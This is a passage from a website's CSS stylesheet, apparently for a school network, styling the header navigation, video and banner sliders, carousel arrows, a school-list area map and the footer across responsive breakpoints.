        -webkit-box-shadow: 0px 6px 12px 0px rgba(0, 0, 0, 0.1);
                box-shadow: 0px 6px 12px 0px rgba(0, 0, 0, 0.1);
    }
    header nav:before{
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        top: -38px;
        height: 38px;
        background: #fff;
    }
    header.active nav{
        left: calc(100% - 320px);
    }
    header nav > ul{
        display: inline-block;
        width: 100%;
        overflow: auto;
    }
    header nav ul li a{
        width: 100%;
        text-align: left;
        padding: 15px 20px;
        position: relative;
        justify-content: start;
        font-size: 1.4rem;
    }
    header ul li ul li a{
        padding: 15px 10px 15px 30px;
    }
    header nav > ul > li{
        width: 100%;
        border-top: 1px dotted #009481;
        border-left: 0;
        padding: 0;
    }
    header nav > ul > li:first-child{
        border:unset;
    }
    header nav ul li a::before,
    header nav ul li a::after{
        content: "";
        position: absolute;
        width: 10px;
        height: 1px;
        background: #009481;
        right: 20px;
        top: 50%
    }
    header nav ul li a::before{
        transform: rotate(30deg);
        margin-top: -3px;
    }
    header nav ul li a::after{
        transform: rotate(-30deg);
        margin-top: 2px;
    }
    header nav ul li ul{
        position: unset;
        border: unset;
        transition: none;
    }
    header ul li ul li ,
    header ul li ul li:last-child{
        border-top: 1px dotted #009481;
        border-bottom: unset;
    }
    header ul li ul li a{
        color: initial !important;
    }
    header ul li ul li a:hover{
        color: #009481 !important;
        background: unset;
    }
    header nav > ul > li:hover ul{
        display: none;
    }
    header nav ul li.sub a::before,
    header nav ul li.sub a::after{
        display: none;
    }
    header nav ul li.sub ul li a::before,
    header nav ul li.sub ul li a::after{
        display: unset;
    }
    header nav > ul > li > a .ic-sp{
        display: block;
    }
    .right-btn {
        display: none;
    }
    header nav .right-btn{
        display: block;
        padding: 20px;
    }
    header ul a{
        border-left: unset;
    }
    .overlay{
        position: fixed;
        background: rgb(0,0,0,.7);
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        z-index: 10;
    }
}
@media(max-width:750px){
    .header{
        padding-bottom: 10px;
    }
}
@media(max-width:428px){
    header.active nav{
        left: 0;
    }
    header nav{
        width: 100%;
    }
    .overlay{
        display: none;
    }
}
/*
==============================================================
========================= End header =========================
==============================================================
*/
/*
==============================================================
========================== top-page ==========================
==============================================================
*/
.home-page{
    background: #ECF4F3;
    display: flex;
    /* padding: 15px 0; */
    padding: 5px 0;
    position: relative;
}
.home-page .video-box{
    position: relative;
    overflow: hidden;
    width: 27%;
    background: linear-gradient(to right, rgba(1, 111, 100) 0%, rgba(32,130,108) 87%, rgba(33,166,143) 100%);
}
.home-page .video-box .video{
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 2;
    max-width: 400px;
}
.home-page .video-box .video video{
    height: 100%;
    max-width: 100%;
    object-fit: cover;
    object-position: center;
    position: absolute;
    z-index: 2;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.home-page .video-box .video .ic-play{
    width: 40px;
    height: 40px;
    background: url(../img/ic-play.png) no-repeat;
    background-size: 100% !important;
    position: absolute;
    top: 50%;
    margin-top: -20px;
    z-index: 10;
    left: 50%;
    margin-left: -20px;
    transition: .2s;
    z-index: 3;
}
.home-page .video-box .bg-logo{
    position: absolute;
    top: 10%;
    left: calc(100% + 10px);
    height: 80%;
    z-index: 1;
}
.home-page .content-box{
    flex: 1;
    padding-left: 20px;
}
.home-page .content-box .banner-box{
    max-width: 940px;
    margin-right: auto;
    padding-right: 80px;
}
.home-page .content-box .banner-lg ul{
    display: flex;
    margin: 0 -10px;
}
.home-page .content-box .banner-lg ul li{
    width: 50%;
    padding: 0 10px;
}
.home-page .content-box .banner-lg ul li a{
    display: inline-block;
    transition: .2s;
}
.home-page .content-box .banner-sm {
    padding-top: 10px;
}
.home-page .content-box .banner-sm ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -5px;
}
.home-page .content-box .banner-sm ul li{
    width: 33.33%;
    padding: 0 5px;
}
.home-page .content-box .banner-sm ul li .img{
    position: relative;
}
.home-page .content-box .banner-sm ul li .img a{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.home-page .information-slider{
    display: flex;
    /* padding-top: 25px; */
    padding-top: 5px;
    align-items: center;
 max-width: 865px;
}
.home-page .information-slider .info-title{
    padding: 0 30px 0 40px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.home-page .information-slider h2{
    text-align: center;
    font-size: 3.7rem;
    line-height: 1;
    font-family: "Poppins", sans-serif;
    font-weight: 900;
    writing-mode: tb-rl;
    color: #009481;
}
.home-page .information-slider h2 .ic{
    width: 20px;
    height: 20px;
    background: url(../img/slider-ttl-ic.png) no-repeat;
    background-size:100%;
}
.home-page .information-slider ul li{
    padding: 0 10px;
    transition: 0.2s;
}
@media(hover:hover){
    .home-page .information-slider ul li:hover{
        opacity: .7;
    }
    .home-page .content-box .banner-lg ul li a:hover{
        opacity: .7;
    }
}
@media(hover:none){
    .home-page .information-slider ul li:active{
        opacity: .7;
    }
    .home-page .content-box .banner-lg ul li a:active{
        opacity: .7;
    }
}
@media(max-width:768px){
    .home-page{
        padding-top: 50px;
    }
    header{
        padding-bottom: 7px
    }
}
@media(max-width:750px){
    .home-page{
        padding-top: 15px;
    }
    .home-page .content-box .banner-sm ul li .img a.w50{
        right: 50%;
    }
    .home-page .content-box .banner-sm ul li .img a.right{
        left: 50%;
    }
}
/*
==============================================================
======================== End top-page ========================
==============================================================
*/
.show-video {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 3000;
    animation: openvideo .5s linear forwards
}
@keyframes openvideo {
    0% {
        width: 0;
    }
    5% {
        width: 30%
    }
    100% {
        width: 100%
    }
}
.show-video .video-inner{
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}
.show-video .video-wp{
    border-radius: 19px;
    max-width: 70%;
    z-index: 20;
    position: relative;
    border-radius: 42px;
    margin: 0 auto;
    display: flex;
    align-items: center;
}
.show-video .video-wp .video video{
    width: 100%;
}
.slick-track{
    height: 100%;
}
.slick-list{
    /*padding-right: 25%;*/
 width: 100%;
}
.slick-prev, .slick-next {
    position: absolute;
    top: 50%;
    margin-top: -15px;
    border: none;
    text-indent: -999999px;
    width: 30px;
    height: 30px;
    padding: 0;
    border-radius: 50%;
    background-color: #EF8532;
    z-index: 10;
    transition: .2s;
}
.slick-prev{
    left: -8px;
}
.slick-prev::after,
.slick-next::after{
    content: "";
    position: absolute;
    width: 8px;
    height: 8px;
    top: 50%;
    margin-top: -4px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
}
.slick-prev::after{
    border-left: 1px solid #fff;
    border-bottom: 1px solid #fff;
}
.slick-next::after{
    border-right: 1px solid #fff;
    border-top: 1px solid #fff;
    margin-left: -6px;
}
.slick-next {
    right: -10px;
}
.slick-disabled {
    opacity: 0;
    pointer-events:none;
}
/* scroll down ============================ */
.home .scrolldown{
    bottom:  -10px;
    right: 56px;
}
.scrolldown {
    position: absolute;
    bottom: -6px;
    right: 6.5%;
    z-index: 2;
    margin-left: -1px;
}
.scrolldown img {
    padding: 0;
    position: relative;
    width: 23px;
    right: 75px;
    top: 0px;
}
.scrolldown:before {
    content: "";
    position: absolute;
    top: 0px;
    left: -86px;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: #fff;
    animation: circlemove 2s ease-in-out infinite, cirlemovehide 2s ease-out infinite;
    box-shadow: 0px 0px 3px rgb(12, 19, 51, 0.7);
    z-index: 10;
}
.scrolldown:after {
    content: "";
    position: absolute;
    background: url('../img/scroll.png') no-repeat;
    background-position: center;
    background-size: cover;
    top: 0px;
    left: -85px;
    width: 16px;
    height: 100px;
}
@keyframes circlemove{
    0%{top: 0px;}
    100%{top: 95px;}
 }
 @keyframes cirlemovehide{
    0%{opacity:0}
    50%{opacity:1;}
    80%{opacity:0.9;}
    100%{opacity:0;}
}
@media(max-width:1350px){
    .main-visual{
        padding-top: 66px;
    }
}
@media(max-width:1150px){
    .main-visual{
        padding-top: 61px;
    }
}
@media(max-width:1024px){
    .main-visual .information-slider h2{
        font-size: 2.5rem;
    }
    .slick-next {
        right: 17%;
    }
}
@media(max-width:960px){
    .scrolldown img{
        right: -15px;
    }
    .scrolldown:after{
        left: -0px;
    }
    .scrolldown:before{
        left: -1px;
    }
    .main-visual{
        padding-top: 61px;
    }
    .main-visual .information-slider h2{
        font-size: 1.8rem;
    }
}
@media(max-width:768px){
    .slick-next {
        right: 16%;
    }
}
@media(max-width:750px){
    .show-video{
        display: none;
    }
    .scrolldown{
        display: none;
    }
    header .container{
        padding-left: 5px;
        padding-right: 0px;
    }
    .slick-prev{
        left: -6px;
    }
    .slick-next{
        right: 12px;
    }
    .slick-list{
        padding-right:7.5%
    }
    .slick-prev, .slick-next {
        width: 15px;
        height: 15px;
        margin-top: -8px;
    }
    .slick-prev::after, .slick-next::after {
        width: 4px;
        height: 4px;
        margin-top: -2px;
        left: 50%;
        margin-left: -2px;
    }
    .slick-next::after{
        margin-left: -3px;
    }
    .home-page .content-box .banner-box{
        padding-right: 0;
        padding-top: 45px;
    }
    .home-page .content-box .banner-lg .slick-list{
        padding-right: 28%
    }
    .home-page .content-box .banner-sm ul {
        margin: 0 -1.75vw
    }
    .home-page .content-box .banner-sm ul li{
        width: 50%;
        padding: 0 1.75vw;
        padding-bottom: 5px;
    }
    .home-page .content-box .banner-sm ul li.w100-sp{
        width: 100%;
        padding: 0 1.8vw 0 .6vw;
    }
    .home-page .content-box .banner-sm ul li .img{
        display: flex;
        flex-direction: column;
        height: 100%;
        justify-content: flex-end;
    }
    .home-page .content-box .banner-lg ul {
        margin: 0;
    }
    .home-page .content-box .banner-lg ul {
        margin: 0;
    }
    .home-page .content-box .banner-sm{
        padding-right: 20px;
    }
    .home-page .information-slider{
        flex-direction: column;
        align-items: unset;
    }
    .home-page .information-slider h2{
        writing-mode: unset;
    }
    .home-page .information-slider h2{
        font-size: 2rem;
        display: flex;
        flex-direction: column;
        align-items: center;
        line-height: 1.75;
    }
    .home-page .information-slider .info-title{
        padding: 0 20px 8px 0;
    }
    .home-page .information-slider ul li{
        padding: 0px 5px 10px;
    }
    .home-page .information-slider ul {
        margin-left: -5px;
    }
    .home-page .content-box .banner-lg ul {
        margin-left: -10px;
    }
}
@media(max-width:1200px){
    .home-page .information-slider h2{
        font-size: 2.8rem;
    }
}
@media(max-width:960px){
    .home-page .information-slider h2{
        /*font-size: 4.4vw;*/
        font-size: 2.8vw;
    }
}
/*
==============================================================
====================== End main vusual ========================
==============================================================
*/
.area-map {
    background: #fff;
}
.areamap-fixed .area-map{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100;
}
.areamap-fixed .area-map.show{
    position: unset;
}
.area-map .ttl{
    position: relative;
}
.area-map .ttl h2{
    background: linear-gradient(to right, rgba(0,113,92) 0%, rgba(79,157,143) 50%, rgba(0,113,92) 100%);
    padding: 12px 20px;
    position: relative;
}
.home .area-map .ttl h2{
    font-size: 3rem;
}
.area-map .ttl h2{
    font-size: 4.5rem;
    letter-spacing: .12em;
    text-align: center;
    font-weight: 700;
    color: #fff;
    line-height: 1.2;
}
.home .area-map .ttl::after{
    width: 0;
    height: 0;
    background: unset;
}
.area-map .ttl::after{
    content: "";
    position: absolute;
    width: 40px;
    height: 30px;
    background: url(../img/ttl-arrow.png) no-repeat;
    background-size: 100%;
    left: 50%;
    top: 100%;
    margin-left: -20px;
}
.area-map .sub-title{
    font-size: 1.8rem;
    text-align: center;
    background: linear-gradient(to right, rgba(68, 151, 136) 0%, rgba(79, 157, 143) 50%, rgba(67, 151, 136) 100%);   
    padding: 0 0px 5px;
    width: 280px;
    margin: 0 auto;
    color: #fff;
    position: relative;
    height: 29px;
}
.area-map .sub-title::before,
.area-map .sub-title::after{
    content: "";
    position: absolute;
    width: 23px;
    height: 29px;
    border-top: 29px solid #449788 ;
    border-bottom: 29px solid transparent;
    top: 0
}
.area-map .sub-title::after{
    right: -23px;
    border-right: 23px solid transparent;
}
.area-map .sub-title::before{
    left: -23px;
    border-left: 23px solid transparent;
}
.area-map .box-content{
    padding-top: 15px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    flex-direction: row-reverse;
}
.area-map .box-content .school-list,
.area-map .box-content .map{
    width: 48.3%;
}
.area-map .box-content .school-list{
    padding-top: 54px;
    color: #4a4a4a;
}
.area-map .title h2{
    font-size: 4rem;
    font-weight: 700;
    text-align: center;
    line-height: 1;
    color: #009481;
    padding-bottom: 10px;
    width: 47%;
    padding-top: 25px;
    position: absolute;
}
.area-map .title h2 .ic{
    width: 22px;
    height: 17px;
    background: url(../img/ic-building.png) no-repeat;
    background-size: 100%;
    margin-bottom: 6px;
}
.area-map .title p{
    font-size: 3rem;
    font-weight: 900;
    font-family: "Poppins", sans-serif;
    color: #009481;
    writing-mode: vertical-rl;
    position: absolute;
    right: -50px;
    top: 50px;
}
.area-map h2::after{
    content: "";
    position: absolute;
    background: #FFFF80;
    width: 100%;
    height: 15px;
    bottom: 5px;
    left: 0;
    z-index: -1;
}
.area-map .box-content .school-list .list-wp{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.area-map .box-content .school-list ul{
   width: 48.5%;
}
.area-map .box-content .school-list ul li .label{
    cursor: pointer;
    position: relative;
}
.area-map .box-content .school-list ul li .label img{
    width: 20px;
    position: relative;
    top: 5px;
    margin-right: 3px;
}
.area-map .box-content .school-list ul li .label .order-pin{
    position: absolute;
    color: #fff;
    top: 26%;
    left: 0;
    width: 20px;
    text-align: center;
    font-size: 1.2rem;
}
.area-map .box-content .school-list ul li .label .lg{
    font-size: 1.6rem;
    font-weight: 600;
    padding-left: 3px;
}
.area-map .box-content .school-list ul li .label .ic {
    position: absolute;
    top: 50%;
    right: 5px;
    background: #009481;
    color: #fff;
    width: 11px;
    height: 11px;
    border-radius: 50%;
    transition: .2s;
}
.area-map .box-content .school-list ul li .label .ic:before,
.area-map .box-content .school-list ul li .label .ic::after{
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    background: #fff;
}
.area-map .box-content .school-list ul li .label .tag-group{
    position: absolute;
    top: -9px;
    left: 26px;
}
.area-map .box-content .school-list ul li .label .tag{
    background: #E24C59;
    color: #fff;
    font-size: 1rem;
    min-width: 40px;
    text-align: center;
    border-radius: 50vh;
    padding: 2px 5px;
    display: inline-block;
}
.area-map .box-content .school-list ul li .label .tag.bg1{
    background: #036EB3;
}
.area-map .box-content .school-list ul li .label .tag.bg2{
    background: #67ae00;
}
.area-map .box-content .school-list ul li .label .ic:before {
    margin-left:  -2px;
    width: 5px;
    height: 1px;
    margin-left: -.25rem;
    margin-top: -.05rem;
}
.area-map .box-content .school-list ul li .label .ic::after {
    margin-top: -.25rem;
    width: 1px;
    height: 5px;
    margin-left: -.05rem;
}
.area-map .box-content .school-list ul li .label.show .ic::after {
    display: none;
}
.area-map .box-content .school-list ul li {
    padding:  15px 0px;
    border-bottom: 1px dotted #009481;
}
.area-map .box-content .school-list ul li .inner{
    padding: 25px 15px 0;
    position: relative;
    display: none;
}
.area-map .box-content .school-list ul li .inner .inner-content{
    display: flex;
    width: 100%;
}
.area-map .box-content .school-list ul li .inner .img {
    width: 27%;
}
.area-map .box-content .school-list ul li .inner .img p{
    position: relative;
    width: 100%;
    padding-top: 100%;
    display: inline-block;
}
.area-map .box-content .school-list ul li .inner .img img{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
}
.area-map .box-content .school-list ul li .inner .address{
    padding-left: 10px;
    width: 73%;
    font-size: .8rem;
    line-height: 1.4;
}
.area-map .box-content .school-list ul li .inner .address .tel{
    font-size: 1.6rem;
    line-height: 1.75rem;
    font-weight: 600;
    padding-bottom: 5px;
}
.area-map .box-content .school-list ul li .inner .address .top{
    display: flex;
}
.area-map .box-content .school-list ul li .inner .address .top span{
    min-width: 22px;
}
.area-map .box-content .school-list .social a {
    display: inline-block;
    transition: .2s;
}
.area-map .box-content .school-list .social a:last-child{
    padding-left: 4px;
}
.area-map .box-content .school-list .social a img{
    width: 30px;
}
.area-map .box-content .school-list .btn-group{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-top: 5px;
}
.area-map .box-content .school-list .btn-group .btns .btn{
    font-size: 1rem;
    letter-spacing: .1em;
    background: #009481;
    color: #fff;
    min-width: 80px;
    border-radius: 50vh;
    display: inline-block;
    padding: 4px;
    text-align: center;
    border: 1px solid #009481;
    transition: .2s;
}
.area-map .box-content .school-list .btn-group .btns .btn::after,
.area-map .box-content .school-list .btn-group .btns .btn::before{
    width: 0;
    content: unset;
    position: unset;
}
.area-map .box-content .school-list .btn-group .btns .btn.fm1{
    margin-left: 5px;
    background: #fff;
    color: #009481;
}
.about-page .area-map .box-content .school-list .btn-group .btns .btn.fm1{
 box-shadow: unset;
}
@media(hover:hover){
    .area-map .box-content .school-list .btn-group .btns .btn:hover,
    .area-map .box-content .school-list .social a:hover{
        opacity: .7;
    }
}
@media(hover:none){
    .area-map .box-content .school-list .btn-group .btns .btn:active,
    .area-map .box-content .school-list .social a:active{
        opacity: .7;
    }
}
.area-map .box-content .map iframe{
    width: 100%;
    height: 770px;
}
.area-map .box-content .school-list .list-wp{
    padding-bottom: 35px;
}
@media(max-width:1350px){
    .video-box .video-wp{
        padding-top: 69px;
    }
}
@media(max-width:1150px){
    .video-box .video-wp{
        padding-top: 61px;
    }
}
@media(max-width:1320px){
    .area-map .title p{
        right: 10px;
    }
    .area-map .box-content {
        padding-left: 30px;
        padding-right: 30px;
    }
    .area-map .box-content .school-list ul li .label .lg {
        font-size: 1.4rem;
    }
    .area-map .box-content .school-list ul li .label{
        font-size: 1rem;
    }
    .area-map .box-content .school-list .btn-group .btns .btn{
        min-width: 70px;
    }
    .area-map .ttl h2{
        font-size: 3rem
    }
}
@media(max-width:1200px){
    .area-map .box-content .school-list .social a img{
        width: 22px;
    }
    .area-map .box-content .school-list .btn-group .btns .btn{
        width: 100%;
    }
    .area-map .box-content .school-list .btn-group .btns .btn:last-child{
        margin: 0;
        margin-top: 5px;
    }
    .area-map .box-content .school-list .social a:last-child{
        padding: 0;
    }
    .area-map .box-content .school-list .social a {
        width: 100%;
        text-align: right;
    }
    .area-map .box-content .school-list .social a:last-child{
        margin-top: 5px;
    }
    .area-map .box-content .school-list ul li .inner .address .tel{
        font-size: 1.4rem;
    }
}
@media(max-width:1100px){
    .area-map .box-content .school-list{
        width: 54%;
    }
     .area-map .box-content .map{
        width: 44.5%;
    }
    .area-map .title p {
        font-size: 2rem;
    }
    .area-map .box-content {
        padding-left: 20px;
        padding-right: 20px;
    }
}
@media(max-width:1024px){
    .area-map .box-content .school-list ul li .inner{
        padding: 25px 5px 0;
    }
}
@media(max-width:960px){
    .area-map .box-content .school-list ul li .inner .address .tel{
        font-size: 1.2rem;
    }
    .area-map .box-content .school-list ul li .label .lg {
        font-size: 1.2rem;
    }
}
@media(max-width:860px){
    .area-map .box-content .school-list ul li .label .lg {
        font-size: .9rem;
    }
    .area-map .box-content .school-list ul li .label{
        font-size: .8rem;
    }
    .area-map .box-content .map iframe{
        height: 650px;
    }
    .area-map .box-content .school-list ul li .inner .address .tel{
        font-size: 1.1rem;
    }
}
@media(max-width:768px){
    .area-map .box-content .school-list ul li .label .lg {
        font-size: .8rem;
    }
    .area-map .box-content .school-list ul li .label{
        font-size: .7rem;
    }
}
@media(max-width:750px){
    .area-map .title{
        padding-left: 20px;
        padding-right: 20px;
    }
    .area-map .title h2{
        width: 100%;
        position: relative;
        font-size: 2rem;
        display: flex;
        flex-direction: column;
        align-items: center;
        padding-top: 30px;
    }
    .area-map h2::after {
        background: #009481;
        height: 1px;
        bottom: 3px;
    }
    .area-map .box-content .school-list{
        padding-top: 0;
    }
    .area-map .box-content{
        padding-top: 11px;
        flex-direction: unset;
    }
    .area-map .title p{
        position: unset;
        font-size: 1.5rem;
        writing-mode: unset;
        text-align: center;
        font-weight: 700;
    }
    .area-map .ttl h2{
        font-size: 1.7rem;
    }
    .home .area-map .ttl h2{
        font-size: 1.7rem;
    }
    .area-map .box-content .school-list ul li{
        padding: 16px 0;
    }
    .area-map .box-content .school-list,
    .area-map .box-content .map,
    .area-map .box-content .school-list ul{
        width: 100%;
    }
    .area-map .box-content .school-list ul li .label .lg {
        font-size: 1.75rem;
    }
    .area-map .box-content .school-list ul li .label{
        font-size: 1.25rem;
    }
    .area-map .box-content .school-list ul li .inner .address {
        font-size: 1.2rem;
        padding-left: 20px;
    }
    .area-map .box-content .school-list ul li .inner .address .top span {
        min-width: 40px;
    }
    .area-map .box-content .school-list .btn-group {
        padding-left: 20px;
        position: absolute;
        right: 0;
        bottom: 0;
        left: 28%;
    }
    .area-map .box-content .school-list .btn-group .btns .btn {
        font-size: 1.5rem;
        min-width: 100px
    }
    .area-map .box-content .map {
        height: 385px;
    }
    .area-map .box-content .map iframe{
        height: 100%;
    }
    .area-map .box-content{
        padding-left: 0px;
        padding-right: 0px;
    }
    .area-map .container {
        padding-left: 0px;
        padding-right: 0px;
    }
    .area-map .box-content .school-list .list-wp{
        padding-left: 40px;
        padding-right: 40px;
    }
    .area-map .ttl h2{
        padding: 7px 20px;
    }
    .area-map .ttl{
        position: relative;
    }
    .area-map .sub-title{
        width: 150px;
        font-size: 1.2rem;
        padding-bottom: 0;
        height: 18px;
    }
    .area-map .sub-title::before, .area-map .sub-title::after{
        border-top: 18px solid #3f9b87;
        border-width: 18px;
    }
    .area-map .box-content .school-list ul li .label .ic {
        width: 15px;
        height: 15px;
        margin-top: -4px;
    }
    .area-map .box-content .school-list ul li .label .ic:before {
        width: 9px;
        margin-left: -0.45rem;
    }
    .area-map .box-content .school-list ul li .label .ic::after {
        margin-top: -0.45rem;
        height: 9px;
    }
    .area-map .box-content .school-list .btn-group .btns .btn{
        width: unset;
    }
    .area-map .box-content .school-list .btn-group .btns .btn:last-child{
        margin-left: 5px;
    }
    .area-map .box-content .school-list .social a{
        width: unset;
    }
    .area-map .box-content .school-list .social a img{
        width: 30px;
    }
    .area-map .box-content .school-list .list-wp{
        padding-bottom: 15px;
        padding-top: 20px;
    }
    .home .area-map .box-content .school-list .list-wp{
        padding-top: 0px;
    }
    .area-map .box-content .school-list ul li .label .tag {
        line-height: 1.1;
    }
}
@media(max-width:576px){
    .area-map .box-content .school-list ul li .inner .address {
        font-size: 1rem;
    }
    .area-map .box-content .school-list ul li .inner .address .top span {
        min-width: 29px;
    }
    .area-map .box-content .school-list .btn-group {
        padding-left: 0px;
        position: unset;
        right: unset;
        bottom: unset;
        left: unset;
    }
    .area-map .box-content .school-list .btn-group .btns .btn {
        font-size: 1.2rem;
        min-width: 80px
    }
}
@media(max-width:374px){
    .area-map .box-content .school-list ul li .inner .address {
        font-size: .8rem;
    }
    .area-map .box-content .school-list ul li .inner .address .top span {
        min-width: 22px;
    }
    .area-map .box-content .school-list ul li .label .lg {
        font-size: 1.4rem;
    }
    .area-map .box-content .school-list ul li .label {
        font-size: 1rem;
    }
    .area-map .box-content .school-list .social a img {
        width: 25px;
    }
    .area-map .box-content .school-list .btn-group .btns .btn{
        min-width: 70px;
    }
    .area-map .box-content .school-list ul li .inner .address .tel{
        font-size: 1.4rem;
    }
    .area-map .ttl h2{
        font-size: 1.4rem;
    }
    .home .area-map .ttl h2{
        font-size: 1.4rem;
    }
}
@media(min-width: 769px){
    /*.home .area-map .area-map-content{
        display: none;
    }*/
    .home .area-map.show .area-map-content{
        display: block;
    }
    .area-map.is-active .ttl{
        position: relative;
    }
    .area-map .ttl{
        cursor: inherit;
    }
    .area-map h2::after{
        display: none;
    }
}
/*
==============================================================
============================= Footer =========================
==============================================================
*/
footer {
    overflow-x: hidden;
    padding-top: 60px;
}
.about-page footer{
    padding-top: 240px;
}
footer .container{
    max-width: 1540px;
}
.home footer .container{
    max-width: 1210px;
}
.pageTop{
    font-size: 2.3rem;
    color: #009481 !important;
    width: 155px;
    text-align: center;
    border: 1px solid #04817b;
    border-bottom: unset;
    background: #fff;
    position: absolute;
    top: -54px;
    padding: 14px 0;
    max-height: 55px;
    right: 17%;
}
.pageTop a{
    color: #009481;
    padding-left: 30px;
    position: relative;
}
.pageTop a::before{
    content: "";
    position: absolute;
    width: 23px;
    height: 26px;
    border-bottom: 26px solid #009481;
    border-left:  13px solid transparent;
    border-right:  13px solid transparent;
    left: 0;
}
.home .pageTop a::before{
    border: unset;
    width: 0;
}
.home .pageTop {
    margin: 0 auto;
    text-align: center;
    width: 75px;
    height: 40px;
    font-size: 16px;
    border-radius: 50vh 50vh 0 0;
    bottom: -5px;
    right: unset;
    top: unset;
    padding: unset;
    position: relative;
    border: unset;
    background: linear-gradient(to right, rgba(20,173,149) 0%, rgba(20,175,150) 50%, rgba(20,173,149) 100%);
}
.home .pageTop a {
    display: inline-block;
    position: relative;
    top: 17px;
    color: #fff;
    font-weight: 600;
    line-height: 1;
    font-size: 2rem;
    padding-left: 0;
}
.home .pageTop a::before{
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    bottom: 100%;
    left: 50%;
    margin-left: -7px;
    transform: rotate(45deg);
    border-top: 1px solid #fff;
    border-left: 1px solid #fff;
}
footer .top{
    position: relative;
}
.home footer .top::after {
    content: "";
    position: absolute;
    height: 7px;
    width: 100%;
    background: linear-gradient(to right, rgba(0,110,100) 0%, rgba(20,175,150) 50%, rgba(0,110,100) 100%);
}
footer .content-wp {
    display: flex;
    width: 100%;
    align-items: center;
    padding: 20px 15px 20px;
    align-items: center;
    border-top: 1px solid #04817b;
}
.home footer .content-wp{
    border-top:  unset;
}
footer .logo{
    width: 34.5%;
}
footer .logo{
    display: table-cell;
    vertical-align: middle;
    padding-right: 15px;
}
.home footer .logo{
    width: 50%;
    text-align: right;
}
footer .logo img{
    max-width: 200px;
}
.home footer .logo img {
    max-width: 316px;
}
footer nav ul {
    display: flex;
    flex-wrap: wrap;
}
footer nav ul li {
    position: relative;
    font-weight: 400;
    transition: .2s;
    width: 25%;
    text-align: center;
    font-size: 1.6rem;
    padding:20px 0px 0;
}
.home footer nav ul li {
    font-size: 1.6rem;
    padding: 0 30px;
    padding-right: 18px;
    text-align: unset;
    width: unset;
}
.home footer nav ul li:first-child{
    padding-left: 15px;
}
footer nav ul li a{
    color: #040000 !important;
}
.home footer nav ul li a{
    color: #009481 !important;
}
@media(hover:hover){
    footer nav ul li:hover{
        opacity: .7;
    }
}
@media(hover:none){
    footer nav ul li:active{
        opacity: .7;
    }
}
.home footer nav ul li:before {
    content: "\0bb";
    width: 1px;
    height: 1em;
    position: absolute;
    top: -10px;
    right: 17px;
    font-size: 2.8rem;
    color: #009481;
}
footer .copyright{
    font-family: "Poppins", sans-serif;
    font-size: 1.4rem;
    text-align: center;
    font-weight: 400;
    padding-top: 20px;
    padding-bottom: 50px;
}
.home footer .copyright {
    font-size: 1rem;
    color: #009481;
    padding-bottom: 15px;
    padding-top: 0;
}
@media(max-width:1400px){
    footer nav ul li{
        font-size: 1.6rem;
    }
    footer .copyright{
        font-size: 1.5rem;
        padding-bottom: 50px;
        padding-top: 40px;
    }
}
@media(max-width:1024px){
    .about-page footer{
        padding-top: 140px;
    }
    footer .logo img{
        width: 100%;
        max-width: unset;
    }
    footer .logo{
        width: 25%;
    }
    footer nav ul li{
        font-size: 1.4rem;
        padding: 15px 0;
    }
    .pageTop{
        font-size: 1.8rem;
        padding:  8px 0;
        max-height: 35px;
        top: -34px;
    }
    .home .pageTop{
        max-height: unset;
    }
    .pageTop a::before{
        width: 24px;
        height: 20px;
        border-bottom: 20px solid #009481;
        border-left: 12px solid transparent;
        border-right: 12px solid transparent;
    }
    footer .copyright{
        font-size: 1.2rem;
    }
    .about-page footer{
        padding-top: 140px;
    }
}
@media(max-width:960px){
    footer nav ul li{
        font-size: 1.2rem;
    }
}
@media(max-width:860px){
    .btn-sidebar{
        top: 83px;
    }
    .btn-sidebar a{
        font-size: 1.6rem;
        min-height: 180px;
    }
    .btn-sidebar{
        min-width: 48px;
    }
}
@media(max-width:768px){
    footer nav ul li{
        font-size: 1rem;
    }
    .btn-sidebar{
        top: 50px;
    }
}
@media(max-width:750px){
    .home footer .content-wp{
        flex-direction: column;
        padding: 20px 0 0px;
    }
    .home footer .content-wp nav{
        padding-top: 10px;
    }
    .home footer .logo{
        text-align: center;
        padding: unset;
    }
    .home footer nav ul li{
        font-size: 1.1rem;
    }
    .home footer .copyright{
        font-size: .75rem;
        padding-top: 8px;
    }
    .home .pageTop a{
        font-size: 1.4rem;
        top: 8px;
    }
    .home .pageTop {
        width: 50px;
        height: 30px;
    }
    .home .pageTop a::before{
        top: -7px;
    }
    footer nav ul li:before {
        top: -7px;
        font-size: 2rem;
    }
    footer nav ul li:before {
        top: -8px;
        right: 13px;
        font-size: 2.1rem;
    }
    .home footer nav ul li{
        padding: 0 15px;
    }
    .video-box{
        display: none;
    }
    .main-visual{
        width: 100%;
    }
    .btn-sidebar {
        display: none;
    }
    footer .logo{
        width: 100%;
        padding-right: 0;
        padding: 10px 0 20px;
        text-align: center;
    }
    footer .logo img{
        max-width: 320px;
    }
    footer .content-wp{
        flex-direction: column;
    }
    footer nav {
        width: 100%;
    }
    .home footer nav{
        width: unset;
    }
    footer .content-wp{
        padding: 20px 0;
    }
    footer nav ul li{
        font-size: 1.2rem;
    }
    footer .copyright{
        padding-top: 0px;
        padding-bottom: 20px;
    }
    .pageTop {
        font-size: 1.4rem;
        padding: 8px 0;
        max-height: 33px;
        top: -32px;
        width: 100px;
    }
    .pageTop a{
        padding-left: 20px;
    }
    .pageTop a::before {
        width: 15px;
        height: 14px;
        border-bottom: 15px solid #009481;
        border-left: 8px solid transparent;
        border-right: 8px solid transparent;
    }
